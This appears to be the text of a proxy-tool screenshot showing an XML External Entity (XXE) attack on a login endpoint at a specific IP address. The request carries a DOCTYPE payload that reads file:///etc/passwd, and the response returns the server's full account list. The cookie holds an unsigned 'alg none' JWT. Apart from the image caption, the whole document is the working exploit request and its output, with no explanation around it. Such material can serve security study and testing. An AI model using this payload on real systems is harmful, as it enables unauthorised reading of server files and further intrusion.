 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 101.201.126.95:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 139
Origin: http://101.201.126.95:7001
Connection: close
Referer: http://101.201.126.95:7001/
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6InVzZXIiLCJpYXQiOiIxNTg4OTAyNzQwIiw
ianRpIjoiY2Q4MTE1ODljNDNkM2Q1MDdjNjRiMTRhNmY2NGU4ZDgifQ.
<!DOCTYPE message [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<user><username>&file;</username><password>66666</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 08 May 2020 05:25:02 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1024
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
</msg></result>